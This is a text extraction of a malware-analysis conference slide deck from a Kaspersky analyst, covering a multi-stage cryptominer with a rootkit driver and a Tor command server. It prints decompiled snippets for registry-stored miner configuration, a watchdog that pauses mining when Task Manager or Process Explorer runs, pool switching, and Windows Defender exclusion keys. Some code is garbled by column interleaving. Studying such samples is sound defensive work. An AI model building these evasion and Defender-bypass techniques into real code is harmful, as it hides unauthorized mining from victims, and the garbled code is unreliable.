

Here comes the miner!

#### Bot puts miner's configuration

```
if ( !RegCreateKeyExA(HKEY_LOCAL_MACHINE, "Software\\7-Zip", 0, 0, 0, 0x20106u, 0, &phkResult, 0)
{
   if ( !RegSetValueExA(phkResult, "7", 0, 1u, lpData, cbData) )
     v4 = 1;
   RegCloseKey(phkResult);
}
```

#### Miner receives and parses it

```
if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, "Software\\7-Zip", 0, 0x20119u, &phkResult)
  goto LABEL_9;
if ( !RegQueryValueExA(phkResult, L"7", 0, 0, 0, &cbData) )

{
    if ( cbData != -10 )
    {
        v2 = cbData + 10;
        v3 = GetProcessHeap();
        v1 = HeapAlloc(v3, 8u, v2);
        if ( !v1 || !RegQueryValueExA(phkResult, L"7", 0, 0, v1, &cbData) )
    }
}

if ( !lstrlenA(v1)
    | !sub_1009DA10(a1, v1, "cpu")
    | !sub_1009DA10(a1, v1, "pool")
    | !sub_1009DA10(a1, v1, "wallet")
    | !sub_1009DA10(a1, v1, ":") )
```

41

```
reg set value(0x22800C, &v1, 4u, 0, 0);
OutputDebugStringA("MyWatchDogThread runned");
while (1)
  if ( find process(L"taskmgr.exe") )
    pause miner():
 if ( find process(L"procexp.exe") )
    pause miner();
 if (find process(L"procexp64.exe"))
    pause miner();
                    nt cdecl find process(LPCWSTR lpString2)
 if ( find proces
    pause miner();
                    HANDLE v1; // esi
 if (find process
                    int result; // eax
    pause miner();
                    PROCESSENTRY32W pe; // [esp+Ch] [ebp-230h]
 if ( find proces
    pause miner();
                    v1 = CreateToolhelp32Snapshot(0xFu, 0);
  if ( find process
                    pe.dwSize = 556;
    pause miner();
                    if ( Process32FirstW(v1, &pe) )
 if ( find process
    pause miner();
                      while ( lstrcmpiW(pe.szExeFile, lpString2) )
 if ( find proces
    pause miner();
                        if (!Process32NextW(v1, &pe))
  Sleep(1500u);
                          goto LABEL 4;
                      result = 1:
```

Here comes the miner!

## Watchdog thread Pauses miner if analysis to

Pauses miner if analysis tools found

Pool changing thread Stops miner, changes configuration and runs it again

42

#### Here comes the miner!

```
OutputDebugStringA("PoolChangerThread runned");
v2 = GetCurrentThreadId():
reg_set_value(0x22800C, &v2, 4u, 0, 0);
while (1)
  do
    Sleep(0xEA60u);
  while ( !check new config(a1) );
  while (!dword 100CD000)
    Sleep(0x2710u);
  dword 100CD000 = 0;
  OutputDebugStringA("stopping miner");
  OutputDebugStringA(pool);
  OutputDebugStringA(dword 100D8628);
  sub 1008E9C0(0);
  sub_10032150(dword_100D862C);
  Sleep(0x2710u);
  OutputDebugStringA("starting miner");
  sub_10031D60(dword_100D862C);
  sub 1008E9C0(1u);
  dword 100CD000 = 1;
```

#### Watchdog thread

Pauses miner if analysis tools found

Pool changing thread Monitors new miner configuration Here comes the miner!



## Agenda

Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit:** remembering Necurs

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

#### Retrospective

```
bkimakuznn4kbx4j.onion
                               POST %s HTTP/1.1
Connection: close
Content-Type: application/octet-stream
Content-Length: %d
Host: %s
  200 OK Content-Length:
                        c2, need to update /
                                               {"rep":0,"proc n":"%s"
"0", "bid": "%s", "bnet": "%s", "video": "%s"} wormnet somevideocard2: somevendor2
in service runned cannot stop main service stopped main service
          Windef bypass runed S O F T W A R E \ P o l i c i e s \ M i c r o s o
osoft\Microsoft Antimalware\Exclusions\Pat
      rotection DisableScanOnRealtimeEnable
\Policies\Microsoft\Microsoft Antimalware
 anced Threat Protection SOFTWARE\Polici
```

```
DWORD __stdcall watchdog_thread()
{
   OutputDebugStringA("MyWatchDogThread runned");
   return 1;
}
```

# **02/2018**XOR-ROR8-ADD decryption TOR C&C No driver

#### 08/2018

Miner

Driver added
IOCTL codes
Bot is run with CreateProcessW
Miner

#### 2019

Windows update
IOCTL-like registry keys
Different decryption algorithms
Miner

#### Retrospective

if (a1)

```
v5 = v2;
 v6 = ROL4 (v2 ^ 0x43ADE910, 11);
 v7 = ROL4 (v2 ^ GetCurrentProcessId(), 7);
      __PAIR__((unsigned int)a1 ^ v5, HIDWORD(a1)) + v5;
 v3 = DeviceIoControl(hDevice, 0x220040u, &v5, 0x14u, 0, 0,
memset(&v4, 0, 0x54u);
v4 = 68;
v1 = CreateProcessW_func(0, this, 0, 0, 0, 0, 0, 0, &v4, &v5);
v2 = v1 != 0;
if ( v1 )
  CloseHandle(hObject);
  CloseHandle(v5);
return v2;
```

#### 02/2018

XOR-ROR8-ADD decryption TOR C&C No driver Miner

#### 08/2018

Driver added IOCTL codes Bot is run with CreateProcessW Miner

#### 2019

Windows update
IOCTL-like registry keys
Different decryption algorithms
Miner

### Retrospective

```
02/2018
                                                           XOR-ROR8-ADD decryption
int cdecl write payload to registry(BYTE *lpData, DWORD cbData)
                                                           TOR C&C
                                                           No driver
 return set reg value (0x220008, lpData, cbData, 0, 0);
                                                           Miner
                        02/2019
                                                           08/2018
                                                           Driver added
                                                           IOCTL codes
      if (!set_reg_value(a1, 0x228028u, a2, 0, 0))
                                                           Bot is run with CreateProcessW
                                                           Miner
        write dbg("Payload setup ERROR");
        return 0;
                                                           2019
                                                           Windows update
                        06/2019
                                                           IOCTL-like registry keys
                                                           Different decryption algorithms
```

Miner

In conclusion



Working on updates
20% complete
Don't turn off your computer
We have sent you a new video card,
by the way

New updates are to come Lots of debugging strings Search for efficient ways

Some attribution https://habr.com/en/ company/pt/blog/475328/



Multi-staged miner
Payload can be changed in future, but today...

## Thank you!

Let's talk!

**Alexander Eremin** 

Malware analyst

Alexander.Eremin @kaspersky.com

kaspersky